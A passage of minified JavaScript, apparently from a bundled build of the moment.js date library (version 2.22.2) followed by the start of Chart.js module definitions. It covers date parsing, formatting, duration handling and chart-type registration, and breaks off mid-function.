this.isValid()&&(x(t)&&t.isValid()||Ce(t).isValid())?Ke({from:this,to:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()}function wn(t){return this.to(Ce(),t)}function Mn(t){var e;return void 0===t?this._locale._abbr:(e=ae(t),null!=e&&(this._locale=e),this)}function Sn(){return this._locale}function Dn(t){switch(t=N(t)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":case"date":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===t&&this.weekday(0),"isoWeek"===t&&this.isoWeekday(1),"quarter"===t&&this.month(3*Math.floor(this.month()/3)),this}function Cn(t){return t=N(t),void 0===t||"millisecond"===t?this:("date"===t&&(t="day"),this.startOf(t).add(1,"isoWeek"===t?"week":t).subtract(1,"ms"))}function Pn(){return this._d.valueOf()-6e4*(this._offset||0)}function Tn(){return Math.floor(this.valueOf()/1e3)}function On(){return new Date(this.valueOf())}function In(){var t=this;return[t.year(),t.month(),t.date(),t.hour(),t.minute(),t.second(),t.millisecond()]}function An(){var t=this;return{years:t.year(),months:t.month(),date:t.date(),hours:t.hours(),minutes:t.minutes(),seconds:t.seconds(),milliseconds:t.milliseconds()}}function Fn(){return this.isValid()?this.toISOString():null}function Rn(){return p(this)}function Ln(){return h({},m(this))}function Yn(){return m(this).overflow}function Wn(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}}function Nn(t,e){E(0,[t,t.length],0,e)}function zn(t){return En.call(this,t,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)}function Vn(t){return En.call(this,t,this.isoWeek(),this.isoWeekday(),1,4)}function Hn(){return Dt(this.year(),1,4)}function Bn(){var t=this.localeData()._week;return Dt(this.year(),t.dow,t.doy)}function En(t,e,n,i,a){var r;return null==t?St(this,i,a).year:(r=Dt(t,i,a),e>r&&(e=r),jn.call(this,t,e,n,i,a))}function jn(t,e,n,i,a){var r=Mt(t,e,n,i,a),o=kt(r.year,0,r.dayOfYear);return this.year(o.getUTCFullYear()),this.month(o.getUTCMonth()),this.date(o.getUTCDate()),this}function Un(t){return null==t?Math.ceil((this.month()+1)/3):this.month(3*(t-1)+this.month()%3)}function Gn(t){var e=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==t?e:this.add(t-e,"d")}function qn(t,e){e[ya]=k(1e3*("0."+t))}function Zn(){return this._isUTC?"UTC":""}function Xn(){return this._isUTC?"Coordinated Universal Time":""}function Jn(t){return Ce(1e3*t)}function $n(){return Ce.apply(null,arguments).parseZone()}function Kn(t){return t}function Qn(t,e,n,i){var a=ae(),r=f().set(i,e);return a[n](r,t)}function ti(t,e,n){if(l(t)&&(e=t,t=void 0),t=t||"",null!=e)return Qn(t,e,n,"month");var i,a=[];for(i=0;i<12;i++)a[i]=Qn(t,i,n,"month");return a}function ei(t,e,n,i){"boolean"==typeof t?(l(e)&&(n=e,e=void 0),e=e||""):(e=t,n=e,t=!1,l(e)&&(n=e,e=void 0),e=e||"");var a=ae(),r=t?a._week.dow:0;if(null!=n)return Qn(e,(n+r)%7,i,"day");var o,s=[];for(o=0;o<7;o++)s[o]=Qn(e,(o+r)%7,i,"day");return s}function ni(t,e){return ti(t,e,"months")}function ii(t,e){return ti(t,e,"monthsShort")}function ai(t,e,n){return ei(t,e,n,"weekdays")}function ri(t,e,n){return ei(t,e,n,"weekdaysShort")}function oi(t,e,n){return ei(t,e,n,"weekdaysMin")}function si(){var t=this._data;return this._milliseconds=hr(this._milliseconds),this._days=hr(this._days),this._months=hr(this._months),t.milliseconds=hr(t.milliseconds),t.seconds=hr(t.seconds),t.minutes=hr(t.minutes),t.hours=hr(t.hours),t.months=hr(t.months),t.years=hr(t.years),this}function li(t,e,n,i){var a=Ke(e,n);return t._milliseconds+=i*a._milliseconds,t._days+=i*a._days,t._months+=i*a._months,t._bubble()}function ui(t,e){return li(this,t,e,1)}function di(t,e){return li(this,t,e,-1)}function ci(t){return t<0?Math.floor(t):Math.ceil(t)}function hi(){var t,e,n,i,a,r=this._milliseconds,o=this._days,s=this._months,l=this._data;return r>=0&&o>=0&&s>=0||r<=0&&o<=0&&s<=0||(r+=864e5*ci(gi(s)+o),o=0,s=0),l.milliseconds=r%1e3,t=_(r/1e3),l.seconds=t%60,e=_(t/60),l.minutes=e%60,n=_(e/60),l.hours=n%24,o+=_(n/24),a=_(fi(o)),s+=a,o-=ci(gi(a)),i=_(s/12),s%=12,l.days=o,l.months=s,l.years=i,this}function fi(t){return 4800*t/146097}function gi(t){return 146097*t/4800}function mi(t){if(!this.isValid())return NaN;var e,n,i=this._milliseconds;if(t=N(t),"month"===t||"year"===t)return e=this._days+i/864e5,n=this._months+fi(e),"month"===t?n:n/12;switch(e=this._days+Math.round(gi(this._months)),t){case"week":return e/7+i/6048e5;case"day":return e+i/864e5;case"hour":return 24*e+i/36e5;case"minute":return 1440*e+i/6e4;case"second":return 86400*e+i/1e3;case"millisecond":return Math.floor(864e5*e)+i;default:throw new Error("Unknown unit "+t)}}function pi(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*k(this._months/12):NaN}function vi(t){return function(){return this.as(t)}}function yi(){return Ke(this)}function bi(t){return t=N(t),this.isValid()?this[t+"s"]():NaN}function xi(t){return function(){return this.isValid()?this._data[t]:NaN}}function _i(){return _(this.days()/7)}function ki(t,e,n,i,a){return a.relativeTime(e||1,!!n,t,i)}function wi(t,e,n){var i=Ke(t).abs(),a=Pr(i.as("s")),r=Pr(i.as("m")),o=Pr(i.as("h")),s=Pr(i.as("d")),l=Pr(i.as("M")),u=Pr(i.as("y")),d=a<=Tr.ss&&["s",a]||a<Tr.s&&["ss",a]||r<=1&&["m"]||r<Tr.m&&["mm",r]||o<=1&&["h"]||o<Tr.h&&["hh",o]||s<=1&&["d"]||s<Tr.d&&["dd",s]||l<=1&&["M"]||l<Tr.M&&["MM",l]||u<=1&&["y"]||["yy",u];return d[2]=e,d[3]=+t>0,d[4]=n,ki.apply(null,d)}function Mi(t){return void 0===t?Pr:"function"==typeof t&&(Pr=t,!0)}function Si(t,e){return void 0!==Tr[t]&&(void 0===e?Tr[t]:(Tr[t]=e,"s"===t&&(Tr.ss=e-1),!0))}function Di(t){if(!this.isValid())return this.localeData().invalidDate();var e=this.localeData(),n=wi(this,!t,e);return t&&(n=e.pastFuture(+this,n)),e.postformat(n)}function Ci(t){return(t>0)-(t<0)||+t}function Pi(){if(!this.isValid())return this.localeData().invalidDate();var t,e,n,i=Or(this._milliseconds)/1e3,a=Or(this._days),r=Or(this._months);t=_(i/60),e=_(t/60),i%=60,t%=60,n=_(r/12),r%=12;var o=n,s=r,l=a,u=e,d=t,c=i?i.toFixed(3).replace(/\.?0+$/,""):"",h=this.asSeconds();if(!h)return"P0D";var f=h<0?"-":"",g=Ci(this._months)!==Ci(h)?"-":"",m=Ci(this._days)!==Ci(h)?"-":"",p=Ci(this._milliseconds)!==Ci(h)?"-":"";return f+"P"+(o?g+o+"Y":"")+(s?g+s+"M":"")+(l?m+l+"D":"")+(u||d||c?"T":"")+(u?p+u+"H":"")+(d?p+d+"M":"")+(c?p+c+"S":"")}var Ti,Oi;Oi=Array.prototype.some?Array.prototype.some:function(t){for(var e=Object(this),n=e.length>>>0,i=0;i<n;i++)if(i in e&&t.call(this,e[i],i,e))return!0;return!1};var Ii=t.momentProperties=[],Ai=!1,Fi={};t.suppressDeprecationWarnings=!1,t.deprecationHandler=null;var Ri;Ri=Object.keys?Object.keys:function(t){var e,n=[];for(e in t)c(t,e)&&n.push(e);return n};var Li={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},Yi={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},Wi="Invalid date",Ni="%d",zi=/\d{1,2}/,Vi={future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},Hi={},Bi={},Ei=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,ji=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,Ui={},Gi={},qi=/\d/,Zi=/\d\d/,Xi=/\d{3}/,Ji=/\d{4}/,$i=/[+-]?\d{6}/,Ki=/\d\d?/,Qi=/\d\d\d\d?/,ta=/\d\d\d\d\d\d?/,ea=/\d{1,3}/,na=/\d{1,4}/,ia=/[+-]?\d{1,6}/,aa=/\d+/,ra=/[+-]?\d+/,oa=/Z|[+-]\d\d:?\d\d/gi,sa=/Z|[+-]\d\d(?::?\d\d)?/gi,la=/[+-]?\d+(\.\d{1,3})?/,ua=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,da={},ca={},ha=0,fa=1,ga=2,ma=3,pa=4,va=5,ya=6,ba=7,xa=8;E("Y",0,0,function(){var t=this.year();return t<=9999?""+t:"+"+t}),E(0,["YY",2],0,function(){return this.year()%100}),E(0,["YYYY",4],0,"year"),E(0,["YYYYY",5],0,"year"),E(0,["YYYYYY",6,!0],0,"year"),W("year","y"),V("year",1),Z("Y",ra),Z("YY",Ki,Zi),Z("YYYY",na,Ji),Z("YYYYY",ia,$i),Z("YYYYYY",ia,$i),K(["YYYYY","YYYYYY"],ha),K("YYYY",function(e,n){n[ha]=2===e.length?t.parseTwoDigitYear(e):k(e)}),K("YY",function(e,n){n[ha]=t.parseTwoDigitYear(e)}),K("Y",function(t,e){e[ha]=parseInt(t,10)}),t.parseTwoDigitYear=function(t){return k(t)+(k(t)>68?1900:2e3)};var _a,ka=at("FullYear",!0);_a=Array.prototype.indexOf?Array.prototype.indexOf:function(t){var e;for(e=0;e<this.length;++e)if(this[e]===t)return e;return-1},E("M",["MM",2],"Mo",function(){return this.month()+1}),E("MMM",0,0,function(t){return this.localeData().monthsShort(this,t)}),E("MMMM",0,0,function(t){return this.localeData().months(this,t)}),W("month","M"),V("month",8),Z("M",Ki),Z("MM",Ki,Zi),Z("MMM",function(t,e){return e.monthsShortRegex(t)}),Z("MMMM",function(t,e){return e.monthsRegex(t)}),K(["M","MM"],function(t,e){e[fa]=k(t)-1}),K(["MMM","MMMM"],function(t,e,n,i){var a=n._locale.monthsParse(t,i,n._strict);null!=a?e[fa]=a:m(n).invalidMonth=t});var wa=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Ma="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),Sa="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),Da=ua,Ca=ua;E("w",["ww",2],"wo","week"),E("W",["WW",2],"Wo","isoWeek"),W("week","w"),W("isoWeek","W"),V("week",5),V("isoWeek",5),Z("w",Ki),Z("ww",Ki,Zi),Z("W",Ki),Z("WW",Ki,Zi),Q(["w","ww","W","WW"],function(t,e,n,i){e[i.substr(0,1)]=k(t)});var Pa={dow:0,doy:6};E("d",0,"do","day"),E("dd",0,0,function(t){return this.localeData().weekdaysMin(this,t)}),E("ddd",0,0,function(t){return this.localeData().weekdaysShort(this,t)}),E("dddd",0,0,function(t){return this.localeData().weekdays(this,t)}),E("e",0,0,"weekday"),E("E",0,0,"isoWeekday"),W("day","d"),W("weekday","e"),W("isoWeekday","E"),V("day",11),V("weekday",11),V("isoWeekday",11),Z("d",Ki),Z("e",Ki),Z("E",Ki),Z("dd",function(t,e){return e.weekdaysMinRegex(t)}),Z("ddd",function(t,e){return e.weekdaysShortRegex(t)}),Z("dddd",function(t,e){return e.weekdaysRegex(t)}),Q(["dd","ddd","dddd"],function(t,e,n,i){var a=n._locale.weekdaysParse(t,i,n._strict);null!=a?e.d=a:m(n).invalidWeekday=t}),Q(["d","e","E"],function(t,e,n,i){e[i]=k(t)});var Ta="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),Oa="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),Ia="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),Aa=ua,Fa=ua,Ra=ua;E("H",["HH",2],0,"hour"),E("h",["hh",2],0,Gt),E("k",["kk",2],0,qt),E("hmm",0,0,function(){return""+Gt.apply(this)+B(this.minutes(),2)}),E("hmmss",0,0,function(){return""+Gt.apply(this)+B(this.minutes(),2)+B(this.seconds(),2)}),E("Hmm",0,0,function(){return""+this.hours()+B(this.minutes(),2)}),E("Hmmss",0,0,function(){return""+this.hours()+B(this.minutes(),2)+B(this.seconds(),2)}),Zt("a",!0),Zt("A",!1),W("hour","h"),V("hour",13),Z("a",Xt),Z("A",Xt),Z("H",Ki),Z("h",Ki),Z("k",Ki),Z("HH",Ki,Zi),Z("hh",Ki,Zi),Z("kk",Ki,Zi),Z("hmm",Qi),Z("hmmss",ta),Z("Hmm",Qi),Z("Hmmss",ta),K(["H","HH"],ma),K(["k","kk"],function(t,e,n){var i=k(t);e[ma]=24===i?0:i}),K(["a","A"],function(t,e,n){n._isPm=n._locale.isPM(t),n._meridiem=t}),K(["h","hh"],function(t,e,n){e[ma]=k(t),m(n).bigHour=!0}),K("hmm",function(t,e,n){var i=t.length-2;e[ma]=k(t.substr(0,i)),e[pa]=k(t.substr(i)),m(n).bigHour=!0}),K("hmmss",function(t,e,n){var i=t.length-4,a=t.length-2;e[ma]=k(t.substr(0,i)),e[pa]=k(t.substr(i,2)),e[va]=k(t.substr(a)),m(n).bigHour=!0}),K("Hmm",function(t,e,n){var i=t.length-2;e[ma]=k(t.substr(0,i)),e[pa]=k(t.substr(i))}),K("Hmmss",function(t,e,n){var i=t.length-4,a=t.length-2;e[ma]=k(t.substr(0,i)),e[pa]=k(t.substr(i,2)),e[va]=k(t.substr(a))});var La,Ya=/[ap]\.?m?\.?/i,Wa=at("Hours",!0),Na={calendar:Li,longDateFormat:Yi,invalidDate:Wi,ordinal:Ni,dayOfMonthOrdinalParse:zi,relativeTime:Vi,months:Ma,monthsShort:Sa,week:Pa,weekdays:Ta,weekdaysMin:Ia,weekdaysShort:Oa,meridiemParse:Ya},za={},Va={},Ha=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,Ba=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,Ea=/Z|[+-]\d\d(?::?\d\d)?/,ja=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],Ua=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],Ga=/^\/?Date\((\-?\d+)/i,qa=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,Za={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};t.createFromInputFallback=S("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged and will be removed in an upcoming major release. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(t){t._d=new Date(t._i+(t._useUTC?" UTC":""))}),t.ISO_8601=function(){},t.RFC_2822=function(){};var Xa=S("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var t=Ce.apply(null,arguments);return this.isValid()&&t.isValid()?t<this?this:t:v()}),Ja=S("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var t=Ce.apply(null,arguments);return this.isValid()&&t.isValid()?t>this?this:t:v()}),$a=function(){return Date.now?Date.now():+new Date},Ka=["year","quarter","month","week","day","hour","minute","second","millisecond"];We("Z",":"),We("ZZ",""),Z("Z",sa),Z("ZZ",sa),K(["Z","ZZ"],function(t,e,n){n._useUTC=!0,n._tzm=Ne(sa,t)});var Qa=/([\+\-]|\d\d)/gi;t.updateOffset=function(){};var tr=/^(\-|\+)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)(\.\d*)?)?$/,er=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;Ke.fn=Re.prototype,Ke.invalid=Fe;var nr=nn(1,"add"),ir=nn(-1,"subtract");t.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",t.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var ar=S("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(t){return void 0===t?this.localeData():this.locale(t)});E(0,["gg",2],0,function(){return this.weekYear()%100}),E(0,["GG",2],0,function(){return this.isoWeekYear()%100}),Nn("gggg","weekYear"),Nn("ggggg","weekYear"),Nn("GGGG","isoWeekYear"),Nn("GGGGG","isoWeekYear"),W("weekYear","gg"),W("isoWeekYear","GG"),V("weekYear",1),V("isoWeekYear",1),Z("G",ra),Z("g",ra),Z("GG",Ki,Zi),Z("gg",Ki,Zi),Z("GGGG",na,Ji),Z("gggg",na,Ji),Z("GGGGG",ia,$i),Z("ggggg",ia,$i),Q(["gggg","ggggg","GGGG","GGGGG"],function(t,e,n,i){e[i.substr(0,2)]=k(t)}),Q(["gg","GG"],function(e,n,i,a){n[a]=t.parseTwoDigitYear(e)}),E("Q",0,"Qo","quarter"),W("quarter","Q"),V("quarter",7),Z("Q",qi),K("Q",function(t,e){e[fa]=3*(k(t)-1)}),E("D",["DD",2],"Do","date"),W("date","D"),V("date",9),Z("D",Ki),Z("DD",Ki,Zi),Z("Do",function(t,e){return t?e._dayOfMonthOrdinalParse||e._ordinalParse:e._dayOfMonthOrdinalParseLenient}),K(["D","DD"],ga),K("Do",function(t,e){e[ga]=k(t.match(Ki)[0])});var rr=at("Date",!0);E("DDD",["DDDD",3],"DDDo","dayOfYear"),W("dayOfYear","DDD"),V("dayOfYear",4),Z("DDD",ea),Z("DDDD",Xi),K(["DDD","DDDD"],function(t,e,n){n._dayOfYear=k(t)}),E("m",["mm",2],0,"minute"),W("minute","m"),V("minute",14),Z("m",Ki),Z("mm",Ki,Zi),K(["m","mm"],pa);var or=at("Minutes",!1);E("s",["ss",2],0,"second"),W("second","s"),V("second",15),Z("s",Ki),Z("ss",Ki,Zi),K(["s","ss"],va);var sr=at("Seconds",!1);E("S",0,0,function(){return~~(this.millisecond()/100)}),E(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),E(0,["SSS",3],0,"millisecond"),E(0,["SSSS",4],0,function(){return 10*this.millisecond()}),E(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),E(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),E(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),E(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),E(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),W("millisecond","ms"),V("millisecond",16),Z("S",ea,qi),Z("SS",ea,Zi),Z("SSS",ea,Xi);var lr;for(lr="SSSS";lr.length<=9;lr+="S")Z(lr,aa);for(lr="S";lr.length<=9;lr+="S")K(lr,qn);var ur=at("Milliseconds",!1);E("z",0,0,"zoneAbbr"),E("zz",0,0,"zoneName");var dr=b.prototype;dr.add=nr,dr.calendar=on,dr.clone=sn,dr.diff=gn,dr.endOf=Cn,dr.format=bn,dr.from=xn,dr.fromNow=_n,dr.to=kn,dr.toNow=wn,dr.get=st,dr.invalidAt=Yn,dr.isAfter=ln,dr.isBefore=un,dr.isBetween=dn,dr.isSame=cn,dr.isSameOrAfter=hn,dr.isSameOrBefore=fn,dr.isValid=Rn,dr.lang=ar,dr.locale=Mn,dr.localeData=Sn,dr.max=Ja,dr.min=Xa,dr.parsingFlags=Ln,dr.set=lt,dr.startOf=Dn,dr.subtract=ir,dr.toArray=In,dr.toObject=An,dr.toDate=On,dr.toISOString=vn,dr.inspect=yn,dr.toJSON=Fn,dr.toString=pn,dr.unix=Tn,dr.valueOf=Pn,dr.creationData=Wn,dr.year=ka,dr.isLeapYear=it,dr.weekYear=zn,dr.isoWeekYear=Vn,dr.quarter=dr.quarters=Un,dr.month=pt,dr.daysInMonth=vt,dr.week=dr.weeks=Ot,dr.isoWeek=dr.isoWeeks=It,dr.weeksInYear=Bn,dr.isoWeeksInYear=Hn,dr.date=rr,dr.day=dr.days=zt,dr.weekday=Vt,dr.isoWeekday=Ht,dr.dayOfYear=Gn,dr.hour=dr.hours=Wa,dr.minute=dr.minutes=or,dr.second=dr.seconds=sr,dr.millisecond=dr.milliseconds=ur,dr.utcOffset=He,dr.utc=Ee,dr.local=je,dr.parseZone=Ue,dr.hasAlignedHourOffset=Ge,dr.isDST=qe,dr.isLocal=Xe,dr.isUtcOffset=Je,dr.isUtc=$e,dr.isUTC=$e,dr.zoneAbbr=Zn,dr.zoneName=Xn,dr.dates=S("dates accessor is deprecated. Use date instead.",rr),dr.months=S("months accessor is deprecated. Use month instead",pt),dr.years=S("years accessor is deprecated. Use year instead",ka),dr.zone=S("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",Be),dr.isDSTShifted=S("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",Ze);var cr=O.prototype;cr.calendar=I,cr.longDateFormat=A,cr.invalidDate=F,cr.ordinal=R,cr.preparse=Kn,cr.postformat=Kn,cr.relativeTime=L,cr.pastFuture=Y,cr.set=P,cr.months=ct,cr.monthsShort=ht,cr.monthsParse=gt,cr.monthsRegex=bt,cr.monthsShortRegex=yt,cr.week=Ct,cr.firstDayOfYear=Tt,cr.firstDayOfWeek=Pt,cr.weekdays=Rt,cr.weekdaysMin=Yt,cr.weekdaysShort=Lt,cr.weekdaysParse=Nt,cr.weekdaysRegex=Bt,cr.weekdaysShortRegex=Et,cr.weekdaysMinRegex=jt,cr.isPM=Jt,cr.meridiem=$t,ee("en",{dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(t){var e=t%10,n=1===k(t%100/10)?"th":1===e?"st":2===e?"nd":3===e?"rd":"th";return t+n}}),t.lang=S("moment.lang is deprecated. Use moment.locale instead.",ee),t.langData=S("moment.langData is deprecated. Use moment.localeData instead.",ae);var hr=Math.abs,fr=vi("ms"),gr=vi("s"),mr=vi("m"),pr=vi("h"),vr=vi("d"),yr=vi("w"),br=vi("M"),xr=vi("y"),_r=xi("milliseconds"),kr=xi("seconds"),wr=xi("minutes"),Mr=xi("hours"),Sr=xi("days"),Dr=xi("months"),Cr=xi("years"),Pr=Math.round,Tr={ss:44,s:45,m:45,h:22,d:26,M:11},Or=Math.abs,Ir=Re.prototype;return Ir.isValid=Ae,Ir.abs=si,Ir.add=ui,Ir.subtract=di,Ir.as=mi,Ir.asMilliseconds=fr,Ir.asSeconds=gr,Ir.asMinutes=mr,Ir.asHours=pr,Ir.asDays=vr,Ir.asWeeks=yr,Ir.asMonths=br,Ir.asYears=xr,Ir.valueOf=pi,Ir._bubble=hi,Ir.clone=yi,Ir.get=bi,Ir.milliseconds=_r,Ir.seconds=kr,Ir.minutes=wr,Ir.hours=Mr,Ir.days=Sr,Ir.weeks=_i,Ir.months=Dr,Ir.years=Cr,Ir.humanize=Di,Ir.toISOString=Pi,Ir.toString=Pi,Ir.toJSON=Pi,Ir.locale=Mn,Ir.localeData=Sn,Ir.toIsoString=S("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",Pi),Ir.lang=ar,E("X",0,0,"unix"),E("x",0,0,"valueOf"),Z("x",ra),Z("X",la),K("X",function(t,e,n){n._d=new Date(1e3*parseFloat(t,10))}),K("x",function(t,e,n){n._d=new Date(k(t))}),t.version="2.22.2",i(Ce),t.fn=dr,t.min=Te,t.max=Oe,t.now=$a,t.utc=f,t.unix=Jn,t.months=ni,t.isDate=u,t.locale=ee,t.invalid=v,t.duration=Ke,t.isMoment=x,t.weekdays=ai,t.parseZone=$n,t.localeData=ae,t.isDuration=Le,t.monthsShort=ii,t.weekdaysMin=oi,t.defineLocale=ne,t.updateLocale=ie,t.locales=re,t.weekdaysShort=ri,t.normalizeUnits=N,t.relativeTimeRounding=Mi,t.relativeTimeThreshold=Si,
t.calendarFormat=rn,t.prototype=dr,t.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"YYYY-[W]WW",MONTH:"YYYY-MM"},t})},{}],7:[function(t,e,n){var i=t(30)();i.helpers=t(46),t(28)(i),i.Animation=t(22),i.animationService=t(23),i.defaults=t(26),i.Element=t(27),i.elements=t(41),i.Interaction=t(29),i.layouts=t(31),i.platform=t(49),i.plugins=t(32),i.Scale=t(33),i.scaleService=t(34),i.Ticks=t(35),i.Tooltip=t(36),t(24)(i),t(25)(i),t(56)(i),t(54)(i),t(55)(i),t(57)(i),t(58)(i),t(59)(i),t(15)(i),t(16)(i),t(17)(i),t(18)(i),t(19)(i),t(20)(i),t(21)(i),t(8)(i),t(9)(i),t(10)(i),t(11)(i),t(12)(i),t(13)(i),t(14)(i);var a=t(50);for(var r in a)a.hasOwnProperty(r)&&i.plugins.register(a[r]);i.platform.initialize(),e.exports=i,"undefined"!=typeof window&&(window.Chart=i),i.Legend=a.legend._element,i.Title=a.title._element,i.pluginService=i.plugins,i.PluginBase=i.Element.extend({}),i.canvasHelpers=i.helpers.canvas,i.layoutService=i.layouts},{10:10,11:11,12:12,13:13,14:14,15:15,16:16,17:17,18:18,19:19,20:20,21:21,22:22,23:23,24:24,25:25,26:26,27:27,28:28,29:29,30:30,31:31,32:32,33:33,34:34,35:35,36:36,41:41,46:46,49:49,50:50,54:54,55:55,56:56,57:57,58:58,59:59,8:8,9:9}],8:[function(t,e,n){"use strict";e.exports=function(t){t.Bar=function(e,n){return n.type="bar",new t(e,n)}}},{}],9:[function(t,e,n){"use strict";e.exports=function(t){t.Bubble=function(e,n){return n.type="bubble",new t(e,n)}}},{}],10:[function(t,e,n){"use strict";e.exports=function(t){t.Doughnut=function(e,n){return n.type="doughnut",new t(e,n)}}},{}],11:[function(t,e,n){"use strict";e.exports=function(t){t.Line=function(e,n){return n.type="line",new t(e,n)}}},{}],12:[function(t,e,n){"use strict";e.exports=function(t){t.PolarArea=function(e,n){return n.type="polarArea",new t(e,n)}}},{}],13:[function(t,e,n){"use strict";e.exports=function(t){t.Radar=function(e,n){return n.type="radar",new t(e,n)}}},{}],14:[function(t,e,n){"use strict";e.exports=function(t){t.Scatter=function(e,n){return n.type="scatter",new t(e,n)}}},{}],15:[function(t,e,n){"use strict";function i(t,e){var n,i,a,r,o=t.isHorizontal()?t.width:t.height,s=t.getTicks();for(a=1,r=e.length;a<r;++a)o=Math.min(o,e[a]-e[a-1]);for(a=0,r=s.length;a<r;++a)i=t.getPixelForTick(a),o=a>0?Math.min(o,i-n):o,n=i;return o}function a(t,e,n){var i,a,r=n.barThickness,o=e.stackCount,s=e.pixels[t];return 